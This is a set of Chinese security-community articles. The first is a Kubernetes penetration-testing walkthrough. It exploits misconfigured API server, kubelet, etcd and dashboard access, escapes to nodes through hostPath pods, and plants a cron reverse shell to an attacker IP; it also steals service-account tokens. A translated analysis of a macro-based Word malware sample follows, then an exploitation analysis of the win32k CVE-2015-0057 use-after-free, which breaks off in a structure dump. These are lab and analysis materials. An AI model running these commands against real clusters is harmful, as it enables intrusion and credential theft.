* ca: ca 用于验证 apiserver 的证书
#### k8s鉴权
K8S 目前支持了如下四种授权机制:
* Node
* ABAC
* RBAC
* Webhook
具体到授权模式其实有六种:
* 基于属性的访问控制(ABAC)模式允许你 使用本地文件配置策略。
* 基于角色的访问控制(RBAC)模式允许你使用 Kubernetes API 创建和存储策略。
* WebHook 是一种 HTTP 回调模式,允许你使用远程 REST 端点管理鉴权。
* node节点鉴权是一种特殊用途的鉴权模式,专门对 kubelet 发出的 API 请求执行鉴权。
* AlwaysDeny阻止所有请求。仅将此标志用于测试。
* AlwaysAllow允许所有请求。仅在你不需要 API 请求 的鉴权时才使用此标志。
可以选择多个鉴权模块。模块按顺序检查,以便较靠前的模块具有更高的优先级来允许 或拒绝请求。
**从1.6版本起,Kubernetes 默认启用RBAC访问控制策略。从1.8开始,RBAC已作为稳定的功能。**
想了解更多RBAC的内容可以参考:[使用 RBAC 鉴权 |
Kubernetes](https://kubernetes.io/zh/docs/reference/access-authn-authz/rbac/)
## 实验环境
搭建环境使用3台centos 7,环境搭建可以参考:
<https://segmentfault.com/a/1190000037682150>
一个集群包含三个节点,其中包括一个控制节点和两个工作节点
* K8s-master 192.168.11.152
* K8s-node1 192.168.11.153
* K8s-node2 192.168.11.160
攻击机kali
* 192.168.11.128
## k8s环境中的信息收集
信息收集与我们的攻击场景或者说进入的内网的起点分不开。一般来说内网不会完全基于容器技术进行构建。所以起点一般可以分为权限受限的容器和物理主机内网。
在K8s内部集群网络主要依靠网络插件,目前使用比较多的主要是Flannel和Calico
主要存在4种类型的通信:
* 同一Pod内的容器间通信
* 各Pod彼此间通信
* Pod与Service间的通信
* 集群外部的流量与Service间的通信
当我们起点是一个在k8s集群内部权限受限的容器时,和常规内网渗透区别不大,上传端口扫描工具探测即可。
在k8s环境中,内网探测可以高度关注的端口:
kube-apiserver: 6443, 8080
kubectl proxy: 8080, 8081
kubelet: 10250, 10255, 4149
dashboard: 30000
docker api: 2375
etcd: 2379, 2380
kube-controller-manager: 10252
kube-proxy: 10256, 31442
kube-scheduler: 10251
weave: 6781, 6782, 6783
kubeflow-dashboard: 8080
## k8s环境中的攻击方式
### 基本思路
和在域渗透里面不断横向寻找域管凭据类似,在k8s环境里的基本思路同样是寻找高权限的凭据或者组件配置不当导致的未授权访问从而接管k8s集群。
**使用 kubeconfig(即证书) 和 token 两种认证方式是最简单也最通用的认证方式。**
* **K8s configfile** 作为K8s集群的管理凭证,其中包含有关K8s集群的详细信息(API Server、登录凭证),默认的 kubeconfig 文件保存在 $HOME/.kube/config
* **service-account-tokens** 是服务账户的凭证(token),一个 pod 与一个服务账户相关联,该服务账户的凭证(token)被放入该pod中每个容器的文件系统树在/var/run/secrets/kubernetes.io/serviceaccount/token。
拿到管理凭据或者通过其他方式接管集权后基本操作:
* 创建后门Pod/挂载主机路径-->通过Kubectl 进入容器 -->利用挂载目录逃逸
### 攻击8080端口
#### 原理
旧版本的k8s的API Server 默认会开启两个端口:8080 和 6443。6443是安全端口,安全端口使用TLS加密;但是8080
端口无需认证,仅用于测试。6443 端口需要认证,且有 TLS 保护。
新版本k8s默认已经不开启8080。需要更改相应的配置
cd /etc/kubernetes/manifests/,修改api-kube.conf,添加
–insecure-port=8080
–insecure-bind-address=0.0.0.0
重启服务
systemctl daemon-reload
systemctl restart kubelet
在实际环境中,因为8080端口相对比较常见,导致在内部排查常常忽略这个风险点。
#### 利用
直接访问 8080 端口会返回可用的 API 列表:
使用kubectl可以指定IP和端口调用存在未授权漏洞的API Server。
如果没有kubectl,需要安装kubectl,安装可以参考官网文档:
* [在 Linux 上安装 kubectl](https://kubernetes.io/zh/docs/tasks/tools/install-kubectl-linux)
* [在 macOS 上安装 kubectl](https://kubernetes.io/zh/docs/tasks/tools/install-kubectl-macos)
* [在 Windows 上安装 kubectl](https://kubernetes.io/zh/docs/tasks/tools/install-kubectl-windows)
使用kubectl获取集群信息:
kubectl -s ip:port get nodes
**注:如果你的kubectl版本比服务器的高,会出现错误,需要把kubectl的版本降低.**
接着在本机上新建个yaml文件用于创建容器,并将节点的根目录挂载到容器的 /mnt 目录,内容如下:
apiVersion: v1
kind: Pod
metadata:
name: test
spec:
containers:
- image: nginx
name: test-container
volumeMounts:
- mountPath: /mnt
name: test-volume
volumes:
- name: test-volume
hostPath:
path: /
然后使用 kubectl 创建容器,这个时候我们发现是无法指定在哪个节点上创建pod。
kubectl -s 192.168.11.152:8080 create -f test.yaml
kubectl -s 192.168.11.152:8080 --namespace=default exec -it test bash
写入反弹 shell 的定时任务
echo -e "* * * * * root bash -i >& /dev/tcp/192.168.11.128/4444 0>&1\n" >> /mnt/etc/crontab
稍等一会获得node02节点权限:
或者也可以通过写公私钥的方式控制宿主机。
**如果apiserver配置了dashboard的话,可以直接通过ui界面创建pod。**
### 攻击6443端口
#### 原理
6443端口的利用要通过API Server的鉴权,直接访问会提示匿名用户鉴权失败:
在实际情况中,一些集群由于鉴权配置不当,将`"system:anonymous"`用户绑定到`"cluster-admin"`用户组,从而使6443端口允许匿名用户以管理员权限向集群内部下发指令。
kubectl create clusterrolebinding system:anonymous --clusterrole=cluster-admin --user=system:anonymous
#### 利用
利用cdk工具通过`"system:anonymous"`匿名账号尝试登录
./cdk kcurl anonymous get "https://192.168.11.152:6443/api/v1/nodes"
创建特权容器:
之后的攻击方式和上面是一样的
### 攻击10250端口
#### 原理
Kubelet API 一般监听在2个端口:10250、10255。其中,10250端口是可读写的,10255是一个只读端口。
10250是 kubelet API 的 HTTPS 端口,在默认情况下,kubelet 监听的 10250
端口没有进行任何认证鉴权,导致通过这个端口可以对 kubelet 节点上运行的 pod 进行任何操作。 **目前在k8s默认的安全配置下,Kubelet
API是需要安全认证的。**
最常见的未授权访问一般是10255端口,但这个端口的利用价值偏低,只能读取到一些基本信息。
#### 利用
* 可以直接控制该node下的所有pod
* 检索寻找特权容器,获取 Token
* 如果能够从pod获取高权限的token,则可以直接接管集群。
安全配置的Kubelet API需要认证,访问 <https://192.168.11.160:10250/pods,页面将返回> 401
Unauthorized
在node02节点上打开配置文件/var/lib/kubelet/config.yaml
apiVersion: kubelet.config.k8s.io/v1beta1
authentication:
anonymous:
enabled: false
默认是false,修改authentication的anonymous为true,将 authorization mode 修改为
AlwaysAllow,之后重启kubelet进程。
访问<https://192.168.11.160:10250/pods,出现如下数据表示可以利用:>
新版的k8s认证方式authorization mode默认为webhook,需要 Kubelet 通过 Api Server
进行授权。这样只是将authentication的anonymous改为true也无法利用:
想要在容器里执行命令的话,我们需要首先确定namespace、pod_name、container_name这几个参数来确认容器的位置。
* metadata.namespace 下的值为 namespace
* metadata.name下的值为 pod_name
* spec.containers下的 name 值为 container_name
这里可以通过检索securityContext字段快速找到特权容器
在对应的容器里执行命令,获取 Token,该token可用于Kubernetes
API认证,Kubernetes默认使用RBAC鉴权(当使用kubectl命令时其实是底层通过证书认证的方式调用Kubernetes API)
token 默认保存在pod 里的/var/run/secrets/kubernetes.io/serviceaccount/token
curl -k -XPOST "https://192.168.11.160:10250/run/kube-system/kube-flannel-ds-dsltf/kube-flannel" -d "cmd=cat /var/run/secrets/kubernetes.io/serviceaccount/token"
如果挂载到集群内的token具有创建pod的权限,可以通过token访问集群的api创建特权容器,然后通过特权容器逃逸到宿主机,从而拥有集群节点的权限
kubectl --insecure-skip-tls-verify=true --server="https://192.168.11.152:6443" --token="eyJhb....." get pods
接下来便是通过创建pod来挂载目录,然后用crontab来获得shell了 。
### 攻击2379端口
#### 原理
etcd组件默认监听2379端口:默认通过证书认证,主要存放节点的信息,如一些token和证书。
kubernetes的master会自动安装etcd
v3(注意版本)用来存储数据,如果管理员进行了错误的配置,导致etcd未授权访问的情况,那么攻击者就可以从etcd中拿到kubernetes的认证鉴权token,从而接管集群。
#### 利用
etcd2和etcd3是不兼容的,两者的api参数也不一样。 **k8s现在使用的是etcd v3** , **必须提供ca、key、cert**
,否则会出现Error: context deadline exceeded。
使用官方提供的etcdctl直接用命令行即可访问etcd:
下载etcd:<https://github.com/etcd-io/etcd/releases>
解压后在命令行中进入etcd目录下。
etcdctl api版本切换:
export ETCDCTL_API=2
export ETCDCTL_API=3
探测是否存在未授权访问的Client API
etcdctl --endpoints=https://172.16.0.112:2379 get / --prefix --keys-only
默认情况下需要授权才能访问,带上证书访问:
etcdctl --insecure-skip-tls-verify --insecure-transport=true --endpoints=https://172.16.0.112:2379 --cacert=ca.pem --key=etcd-client-key.pem --cert=etcd-client.pem endpoint health
查看k8s的secrets:
etcdctl get / --prefix --keys-only | grep /secrets/
读取service account token
etcdctl get / --prefix --keys-only | grep /secrets/kube-system/clusterrole
etcdctl get /registry/secrets/kube-system/clusterrole-aggregation-controller-token-jdp5z
之后就通过token访问API-Server,获取集群的权限:
kubectl --insecure-skip-tls-verify -s https://127.0.0.1:6443/ --token="ey..." -n kube-system get pods
也可以尝试dump etcd数据库,然后去找敏感信息
ETCDCTL_API=3 ./etcdctl --endpoints=http://IP:2379/ get / --prefix --keys-only
如果服务器启用了https,需要加上两个参数忽略证书校验 --insecure-transport --insecure-skip-tls-verify
ETCDCTL_API=3 ./etcdctl --insecure-transport=false --insecure-skip-tls-verify --endpoints=https://IP:2379/ get / --prefix --keys-only
### Kubectl Proxy
#### 原理
当运维人员需要某个环境暴露端口或者IP时,会用到Kubectl Proxy
使用kubectl proxy命令就可以使API server监听在本地的8009端口上:
#### 利用
设置API server接收所有主机的请求:
kubectl --insecure-skip-tls-verify proxy --accept-hosts=^.*$ --address=0.0.0.0 --port=8009
之后就可以通过特定端口访问k8s集群
kubectl -s http://192.168.11.152:8009 get pods -n kube-system
### Dashboard
#### 原理
dashboard是Kubernetes官方推出的控制Kubernetes的图形化界面.在Kubernetes配置不当导致dashboard未授权访问漏洞的情况下,通过dashboard我们可以控制整个集群。
* 用户开启了enable-skip-login时可以在登录界面点击Skip跳过登录进入dashboard.
* 为Kubernetes-dashboard绑定cluster-admin(cluster-admin拥有管理集群的最高权限).
#### 利用
默认配置登陆是需要输入 Token 的且不能跳过
但是如果在配置参数中添加了如下参数,那么在登陆的过程中就可以进行跳过 Token 输入环节
- --enable-skip-login
点击Skip进入dashboard实际上使用的是Kubernetes-dashboard这个ServiceAccount,如果此时该ServiceAccount没有配置特殊的权限,是默认没有办法达到控制集群任意功能的程度的。
给Kubernetes-dashboard绑定cluster-admin:
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
name: dashboard-1
subjects:
- kind: ServiceAccount
name: k8s-dashboard-kubernetes-dashboard
namespace: kube-system
roleRef:
kind: ClusterRole
name: cluster-admin
apiGroup: rbac.authorization.k8s.io
绑定完成后,再次刷新 dashboard 的界面,就可以看到整个集群的资源情况。
获取访问后直接创建特权容器即可getshell
### k8s环境中的横向移动
#### 目的
通常来说,拿到kubeconfig或者能访问apiserver的serviceaccount token,就代表着控下了整个集群。
但往往在红队攻击中,我们常常要拿到某一类特定重要系统的服务器权限来得分。前面我们已经可以在节点上通过创建pod来逃逸,从而获得节点对应主机的权限,那么我们是否能控制pod在指定节点上生成,逃逸某个指定的Node或Master节点。
#### 亲和性与反亲和性
一般来说我们部署的Pod是通过集群的自动调度策略来选择节点的,但是因为一些实际业务的需求可能需要控制某些pod调度到特定的节点。就需要用到
Kubernetes 里面的一个概念:亲和性和反亲和性。
亲和性又分成节点亲和性( nodeAffinity )和 Pod 亲和性( podAffinity )。
* **节点亲和性** 通俗些描述就是用来控制 Pod 要部署在哪些节点上,以及不能部署在哪些节点上的
* **pod亲和性和反亲和性** 表示pod部署到或不部署到满足某些label的pod所在的node上
##### 节点亲和性( nodeAffinity )
节点亲和性主要是用来控制 pod 要部署在哪些主机上,以及不能部署在哪些主机上的,演示一下:
查看node的label命令
kubectl get nodes --show-labels
给节点打上label标签
kubectl label nodes k8s-node01 com=justtest
node/k8s-node01 labeled
当node 被打上了相关标签后,在调度的时候就可以使用这些标签了,只需要在 Pod 的spec字段中添加 nodeSelector 字段
apiVersion: v1
kind: Pod
metadata:
name: node-scheduler
spec:
nodeSelector:
com: justtest
##### Pod 亲和性( podAffinity )
pod 亲和性主要处理的是 pod 与 pod 之间的关系,比如一个 pod 在一个节点上了,那么另一个也得在这个节点,或者你这个 pod
在节点上了,那么我就不想和你待在同一个节点上。
#### 污点与容忍度
**节点亲和性** 是 Pod的一种属性,它使 Pod 被吸引到一类特定的节点。 污点(Taint)则相反——它使节点能够排斥一类特定的 Pod。
污点标记选项:
* NoSchedule,表示pod 不会被调度到标记为 taints 的节点
* PreferNoSchedule,NoSchedule 的软策略版本,表示尽量不调度到污点节点上去
* NoExecute :该选项意味着一旦 Taint 生效,如该节点内正在运行的pod 没有对应 Tolerate 设置,会直接被逐出
我们使用kubeadm搭建的集群默认就给 master 节点添加了一个污点标记,所以我们看到我们平时的 pod 都没有被调度到master 上去。
给指定节点标记污点 taint :
kubectl taint nodes k8s-node01 test=k8s-node01:NoSchedule
上面将 k8s-node01 节点标记为了污点,影响策略是 NoSchedule,只会影响新的 pod 调度。
由于 node01节点被标记为了污点节点,所以我们这里要想 pod 能够调度到 node01节点去, **就需要增加容忍的声明**
使用污点和容忍度能够使Pod灵活的避开某些节点或者将某些Pod从节点上驱逐。详细概念可以参考官网文档:[污点和容忍度 |
Kubernetes](https://kubernetes.io/zh/docs/concepts/scheduling-eviction/taint-and-toleration/)
#### 实现master节点逃逸
比如要想获取到master节点的shell,则可以从这两点考虑
* 去掉“污点”(taints)(生产环境不推荐)
* 让pod能够容忍(tolerations)该节点上的“污点”。
查看k8s-master的节点情况,确认Master节点的容忍度:
创建带有容忍参数并且挂载宿主机根目录的Pod
apiVersion: v1
kind: Pod
metadata:
name: myapp2
spec:
containers:
- image: nginx
name: test-container
volumeMounts:
- mountPath: /mnt
name: test-volume
tolerations:
- key: node-role.kubernetes.io/master
operator: Exists
effect: NoSchedule
volumes:
- name: test-volume
hostPath:
path: /
kubectl -s 192.168.11.152:8080 create -f test.yaml --validate=false
kubectl -s 192.168.11.152:8080 --namespace=default exec -it test-master bash
之后按照上面逃逸node01节点的方式写入ssh公钥即可getshell。
### 参考文章
[(34条消息) k8s:Kubernetes 亲和性、反亲和性、污点、容忍_m0_50434960的博客-CSDN博客](https://blog.csdn.net/m0_50434960/article/details/114897200)
[浅谈 Kubernetes 安全风险 Part.1 – 天下大木头
(wjlshare.com)](http://wjlshare.com/archives/1744)
[Kubernetes安全测试实践录 - 跳跳糖 (tttang.com)](https://tttang.com/archive/1389/)
[k8s安全攻防 -- etcd篇 (qq.com)](https://mp.weixin.qq.com/s/a7m6HIwl39eqYFIcwQeAVA)
[k8s安全攻防 -- API Server & Kubelet 篇
(qq.com)](https://mp.weixin.qq.com/s?__biz=MzI0OTIwMjE2NA==&mid=2247484596&idx=1&sn=f84546059fd2b83eb7148320edf0c520&chksm=e994502fdee3d9393793577821fc97537b3823437fdbda1499d89ab5b5d8fcc675d01f8fc37a&scene=178&cur_album_id=2151526440503132162#rd)
[红蓝对抗中的云原生漏洞挖掘及利用实录
(qq.com)](https://mp.weixin.qq.com/s/Aq8RrH34PTkmF8lKzdY38g)
[浅谈云上攻防——Kubelet访问控制机制与提权方法研究 - 安全客,安全资讯平台
(anquanke.com)](https://www.anquanke.com/post/id/250959#h2-9)
[浅谈云安全之K8S - 安全客,安全资讯平台
(anquanke.com)](https://www.anquanke.com/post/id/245526#h3-24)
[k0otkit: Hack K8s in a K8s Way (wohin.me)](https://wohin.me/k0otkit-hack-k8s-in-a-k8s-way/)
[Kubernetes(K8s)横向移动办法 « 倾旋的博客
(payloads.online)](https://payloads.online/archivers/2021-07-20/1/) | 社区文章 |
# 【木马分析】针对Mac OS X和Windows两大系统的恶意word文档分析(一)
|
##### 译文声明
本文是翻译文章,文章来源:blog.fortinet.com
原文地址:<http://blog.fortinet.com/2017/03/22/microsoft-word-file-spreads-malware-targeting-both-apple-mac-os-x-and-microsoft-windows>
译文仅供参考,具体内容表达以及含义原文为准。
****
翻译:[啦咔呢](http://bobao.360.cn/member/contribute?uid=79699134)
稿费:140RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
****
传送门
[](http://bobao.360.cn/learning/detail/3663.html)
[【木马分析】针对Mac OS
X和Windows两大系统的恶意word文档分析(二)](http://bobao.360.cn/learning/detail/3699.html)
**
**
**前言**
3月16日,FortiGuard实验室捕获了一个新的Word文件,它可以通过执行恶意VBA(Visual Basic for
Applications)代码来传播恶意软件。该样本的目标是针对苹果 Mac OS X和微软
Windows系统。随后我们分析该样本,在本文中,将会逐步解释它的工作原理。
当Word文件打开时,它显示一个通知受害者启用宏的安全选项,这将会允许执行恶意的VBA代码。
**恶意Word文件被打开**
图1.要求受害者启用宏安全选项
恶意VBA代码一旦被执行,AutoOpen()函数就会被自动调用。它首先做的是从Word文件的“注释”属性中读取数据。
图2. Word文件的“注释”属性
“注释”的值是一个base64编码,可以通过以下VBA代码读出和解码:
在base64解码之后,我们可以获得明文代码,可以看出是一个python脚本,如下所示。
接下来,代码将根据操作系统类型(苹果Mac OS或微软Windows)执行不同的路由,这点你可以在图3的流程图中看到。
图3.根据OS类型调用不同的路由
我们发现这个恶意的VBA代码是在使用metasploit框架获取的代码基础上进行了略微修改,你可以在[https//github.com/rapid7/metasploit-framework/blob/master/external/source/exploits/office_word_macro/macro.vba](https//github.com/rapid7/metasploit-framework/blob/master/external/source/exploits/office_word_macro/macro.vba)
中找到它们。
**在苹果Mac OS X中如何工作**
你可能知道,Mac OS
X附带了苹果预装的Python环境,这允许它默认执行python脚本。如上所述,base64解码的python脚本被传递到将在函数底部执行的ExecuteForOSX函数上(参见图3)。
python脚本比较简单,它从base64编码的字符串中提取代码并执行。如下,你可以看到它被解码后的情况,这是一个很清晰的python脚本。
当执行python脚本时,它会从“hxxps://sushi.vvlxpress.com:443/HA1QE”下载一个文件,并执行它。下载的python脚本是
Python
meterpreter文件稍微修改后的版本,它也是Metasploit框架的一部分。项目的源代码可以从以下URL下载:<https://github.com/rapid7/metasploit-payloads/blob/master/python/meterpreter/meterpreter.py> 。
下载的文件(HA1QE)和原始文件之间的主要变化如下:
图4. HA1QE和meterpreter.py之间的差异
HTTP_CONNECTION_URL常量(hxxps://sushi.vvlxpress.com:443/TtxCTzF1Q2gqND8gcvg-cwGEk5tPhorXkzS0gXv9-zFqsvVHxi-1804lm2zGUE31cs/)被设置为脚本将要连接的Metasploit目标端点。
PAYLOAD_UUID常量用作客户端的标识符,我们认为这些常量也被攻击者用于活动跟踪。
脚本一旦执行后,便会尝试连接到主机“sushi.vvlxpress.com” 的 443端口上。但是在分析过程中发出请求时,服务器没有回答客户端请求。
图5. Wireshark显示连接到服务器时TCP重传错误
在尝试连接到可到达的服务器时,python进程在系统上保持活动状态。
图6.尝试连接到服务器的Python脚本
**在微软Windows中如何工作**
尽管ExecuteForWindows函数的参数与ExecuteForOSX函数相同,但代码并没有使用它。取而代之,使用cmd.exe通过DOS样式的命令字符串来启动。当命令执行时,powershell.exe被静默(-w隐藏窗口)启动,并且它执行base64编码的代码(-e
base64编码的代码。)更多的详细信息,请参阅以下屏幕截图。
图7. Dos样式命令
依旧是base64,这个恶意软件的作者喜欢使用base64对敏感代码进行编码。我们将在其余的分析中看到更多的base64编码数据。
解码base64编码的数据,我们得到以下powershell脚本:
上述PowerShell脚本的主要工作是解压缩一段基于base64编码的gzip数据,以获取另一个PowerShell脚本(通过调用FromBase64String()和GzipStream())并执行它(通过调用Start($
s))。
接下来,我们继续看看解压缩的powershell代码。为了更好理解,我修改了一些函数和变量名。
以下是代码段:
从上面的PowerShell代码,我们可以看到它首先解码了base64编码的数据。实际上,这是随后要执行的64位二进制代码。然后,它在当前进程(powershell.exe)中分配了一个缓冲区,并通过调用VirtualAlloc和拷贝函数将64位代码复制到缓冲区中。最后,它调用CreateThread函数,其线程函数指向新缓冲区。这意味着64位代码是线程函数并可以被执行。根据我们的分析,这个恶意软件只影响64位Windows。
图8. 64位ASM代码
我们分析了IDA Pro中的64位代码,如上图所示。一旦启动,它将从“hxxps://pizza.vvlxpress.com:443 /
kH-G5”下载文件到新分配的缓冲区中。下载的文件实际上是一个64位的DLL文件。在线程函数完成之前,它的堆栈返回地址被设置为下载的64位DLL缓冲区地址。这意味着64位DLL在线程函数返回时被执行。
接下来,我们看到DLL可以与其服务器通信,例如“hxxps://
pizza.vvlxpress.com:443/5MTb8oL0ZTfWeNd6jrRhOA1uf-yhSGVG-wS4aJuLawN7dWsXayutfdgjFmFG9zbExdluaHaLvLjjeB02jkts1pq2bR/”。我们可以在调试器中看到它,如下所示。
图9.与其服务器的通信
在这一点上,我们仍在努力分析下载的DLL,并尝试从中收集更多信息。我们稍后会分享有关此恶意软件的更多详细信息,因为我们发现了更多有趣的细节。
**缓解措施**
原始Word样本文件已被FortiGuard 反病毒服务检出为“WM/Agent.7F67!tr”。
**IoCs**
URL:
hxxps://sushi.vvlxpress.com:443/HA1QE
hxxps://pizza.vvlxpress.com:443/kH-G5
hxxps://pizza.vvlxpress.com:443/5MTb8oL0ZTfWeNd6jrRhOA1uf-yhSGVG-wS4aJuLawN7dWsXayutfdgjFmFG9zbExdluaHaLvLjjeB02jkts1pq2bR/
hxxps://sushi.vvlxpress.com:443/TtxCTzF1Q2gqND8gcvg-cwGEk5tPhorXkzS0gXv9-zFqsvVHxi-1804lm2zGUE31cs/
样本SHA256:
Sample.doc 06A134A63CCAE0F5654C15601D818EF44FBA578D0FDF325CADFA9B089CF48A74
HA1QE.py 3A0924D55FB3BF3C5F40ADCE0BD281D75E62D0A52D8ADFA05F2084BA37D212C8
kH-G5.dll C36021A2D80077C2118628ED6DB330FEF57D76810FF447EF80D2AB35B95099BC | 社区文章 |
# Microsoft Windows Win32k本地提权漏洞分析
## 一、漏洞信息
### 1、漏洞简述
* 漏洞名称:Microsoft Windows Win32k Local Privilege Escalation Vulnerability
* 漏洞编号:CVE-2015-0057
* 漏洞类型:UAF
* 漏洞影响:本地提权
* CVSS3.0:N/A
* CVSS2.0:7.2
### 2、组件和漏洞概述
win32k.sys是Windows的多用户管理的sys文件。
Windows内核模式驱动程序(Win32k.sys)中存在一个特权提升漏洞,该漏洞不当处理内存中的对象时引起。成功利用此漏洞的攻击者可以获得更高的特权并读取任意数量的内核内存。攻击者可能会安装程序;查看,更改或删除数据;或创建具有完全管理权限的新帐户。
### 3、影响版本
Windows Server 2003 Service Pack 2
Windows Server 2008 Service Pack 2
Windows Server 2008 R2 Service Pack 1
Windows Vista Service Pack 2
Windows Server 2012
Windows Server 2012 R2
Windows 7 Service Pack 1
Windows 8
Windows 8.1
Windows RT
Windows RT 8.1
### 4、解决方案
<https://docs.microsoft.com/en-us/security-updates/securitybulletins/2015/ms15-010>
## 二、漏洞复现
### 1、环境搭建
Windows:Windows 7 sp1 x86,Windows 8.1 x64
win32k.sys:6.1.7601.17514,6.3.9600.17393
### 2、复现过程
运行指定版本的系统,执行EXP
## 三、漏洞分析
### 1、基本信息
* 漏洞文件:win32k.sys
* 漏洞函数:xxxEnableWndSBArrows
* 漏洞对象:tagWND
### 2、背景知识
##### tagSBINFO(tagWND+0xB0)
大小0x24,是本次UAF的对象
##### tagPROPLIST(tagWND+0xA8)
##### tagPROP
##### _LARGE_UNICODE_STRING(tagWND+0xD8)
_LARGE_UNICODE_STRING,由`RtlInitLargeUnicodeString`函数可以初始化Buffer,
`NtUserDefSetText`可以设置 tagWND 的 strName 字段,此函数可以做到桌面堆大小的任意分配
##### tagMENU(tagWND+0xB8,tagWND+0xC0)
#### _HEAP_ENTRY
表示堆头,大小为0x10,前8字节如果有对齐的需要就存放上一个堆块的数据,在这里一般是长度为0x8
kd> dt _heap_entry -vr
nt!_HEAP_ENTRY
struct _HEAP_ENTRY, 22 elements, 0x10 bytes
+0x000 PreviousBlockPrivateData : Ptr64 to Void
+0x008 Size : Uint2B
+0x00a Flags : UChar
+0x00b SmallTagIndex : UChar
+0x00c PreviousSize : Uint2B
+0x00e SegmentOffset : UChar
+0x00e LFHFlags : UChar
+0x00f UnusedBytes : UChar
+0x008 CompactHeader : Uint8B
+0x000 Reserved : Ptr64 to Void
+0x008 FunctionIndex : Uint2B
+0x00a ContextValue : Uint2B
+0x008 InterceptorValue : Uint4B
+0x00c UnusedBytesLength : Uint2B
+0x00e EntryOffset : UChar
+0x00f ExtendedBlockSignature : UChar
+0x000 ReservedForAlignment : Ptr64 to Void
+0x008 Code1 : Uint4B
+0x00c Code2 : Uint2B
+0x00e Code3 : UChar
+0x00f Code4 : UChar
+0x008 AgregateCode : Uint8B
### 3、补丁对比
bindiff比较,主要是补丁代码处将rbx和rsi+0xb0的值进行了比较
看一下反编译后的补丁对比,可以看到补丁后的43行加了一层判断,假如不满足条件,则会跳转到错误处理函数
### 4、漏洞分析
#### 漏洞利用流程
1、首先通过堆喷将一段堆空间覆盖成大量tagWND+tagPROPLIST的结构,有一块是tagWND+tagSBINFO
2、之后通过用户态回调(xxxDrawScrollBar)hook了_ClientLoadLibrary函数。然后我们将我们自己定义回调回来的tagWND释放掉,再次通过setPROP申请回来,此时原来的tagSBINFO(0x28+0x8)的数据结构就变成tagPROPLIST+tagPROP(0x18+0x10+0x8)的结构了
3、后续系统将这块空间(原tagSBINFO现tagPROPLIST+tagPROP)进行了写入操作,将里面的cEntries由0x2改为了0xe,这样我们就可以覆盖(0xe-0x2)*0x10大小的缓冲区了(这里就实现了UAF,通过原tagSBINFO的指针将第一个字节进行了改变,这样的操作在tagSBINFO中是很正常的,但是在tagPROPLIST中就可以造成缓冲区溢出,我们可以多溢出0xc个tagPROP大小)
4、在原tagSBINFO现tagPROPLIST+tagPROP的位置后面放入strNAME+tagMENU的结构,通过覆盖堆头,修改堆块大小标识符,将后面tagMENU的空间也覆盖入这个堆块上了,这样我们释放这个堆块,后面的tagMENU也被释放了,但是这个堆块的句柄还在我们手里,再次进行分配,就又造成了一次UAF漏洞(覆盖堆头的目的是为了UAF,我们可以先用`SetMenuItemInfoA`函数修改
rgItems
字段从而实现任意写,写的内容就是shellcode的指针,这个位置实际上就是HalDispatchTable+0x8的位置,之后覆盖整块空间再分配,通过rop执行到shellcode的地址,完成提权)
数据结构大概如此图:
#### 静态分析:
先看一下漏洞函数,这样看起来比较丑,我们并不知道这里面的诸如v3等等的变量含义是什么意思,这时我们可以在windbg里面通过dt查看tagWND的结构体
kd> dt win32k!tagWND
+0x000 head : _THRDESKHEAD
+0x028 state : Uint4B
+0x028 bHasMeun : Pos 0, 1 Bit
+0x028 bHasVerticalScrollbar : Pos 1, 1 Bit
+0x028 bHasHorizontalScrollbar : Pos 2, 1 Bit
+0x028 bHasCaption : Pos 3, 1 Bit
+0x028 bSendSizeMoveMsgs : Pos 4, 1 Bit
+0x028 bMsgBox : Pos 5, 1 Bit
+0x028 bActiveFrame : Pos 6, 1 Bit
+0x028 bHasSPB : Pos 7, 1 Bit
+0x028 bNoNCPaint : Pos 8, 1 Bit
+0x028 bSendEraseBackground : Pos 9, 1 Bit
+0x028 bEraseBackground : Pos 10, 1 Bit
+0x028 bSendNCPaint : Pos 11, 1 Bit
+0x028 bInternalPaint : Pos 12, 1 Bit
+0x028 bUpdateDirty : Pos 13, 1 Bit
+0x028 bHiddenPopup : Pos 14, 1 Bit
+0x028 bForceMenuDraw : Pos 15, 1 Bit
+0x028 bDialogWindow : Pos 16, 1 Bit
+0x028 bHasCreatestructName : Pos 17, 1 Bit
+0x028 bServerSideWindowProc : Pos 18, 1 Bit
+0x028 bAnsiWindowProc : Pos 19, 1 Bit
+0x028 bBeingActivated : Pos 20, 1 Bit
+0x028 bHasPalette : Pos 21, 1 Bit
+0x028 bPaintNotProcessed : Pos 22, 1 Bit
+0x028 bSyncPaintPending : Pos 23, 1 Bit
+0x028 bRecievedQuerySuspendMsg : Pos 24, 1 Bit
+0x028 bRecievedSuspendMsg : Pos 25, 1 Bit
+0x028 bToggleTopmost : Pos 26, 1 Bit
+0x028 bRedrawIfHung : Pos 27, 1 Bit
+0x028 bRedrawFrameIfHung : Pos 28, 1 Bit
+0x028 bAnsiCreator : Pos 29, 1 Bit
+0x028 bMaximizesToMonitor : Pos 30, 1 Bit
+0x028 bDestroyed : Pos 31, 1 Bit
+0x02c state2 : Uint4B
+0x02c bWMPaintSent : Pos 0, 1 Bit
+0x02c bEndPaintInvalidate : Pos 1, 1 Bit
+0x02c bStartPaint : Pos 2, 1 Bit
+0x02c bOldUI : Pos 3, 1 Bit
+0x02c bHasClientEdge : Pos 4, 1 Bit
+0x02c bBottomMost : Pos 5, 1 Bit
+0x02c bFullScreen : Pos 6, 1 Bit
+0x02c bInDestroy : Pos 7, 1 Bit
+0x02c bWin31Compat : Pos 8, 1 Bit
+0x02c bWin40Compat : Pos 9, 1 Bit
+0x02c bWin50Compat : Pos 10, 1 Bit
+0x02c bMaximizeMonitorRegion : Pos 11, 1 Bit
+0x02c bCloseButtonDown : Pos 12, 1 Bit
+0x02c bMaximizeButtonDown : Pos 13, 1 Bit
+0x02c bMinimizeButtonDown : Pos 14, 1 Bit
+0x02c bHelpButtonDown : Pos 15, 1 Bit
+0x02c bScrollBarLineUpBtnDown : Pos 16, 1 Bit
+0x02c bScrollBarPageUpBtnDown : Pos 17, 1 Bit
+0x02c bScrollBarPageDownBtnDown : Pos 18, 1 Bit
+0x02c bScrollBarLineDownBtnDown : Pos 19, 1 Bit
+0x02c bAnyScrollButtonDown : Pos 20, 1 Bit
+0x02c bScrollBarVerticalTracking : Pos 21, 1 Bit
+0x02c bForceNCPaint : Pos 22, 1 Bit
+0x02c bForceFullNCPaintClipRgn : Pos 23, 1 Bit
+0x02c FullScreenMode : Pos 24, 3 Bits
+0x02c bCaptionTextTruncated : Pos 27, 1 Bit
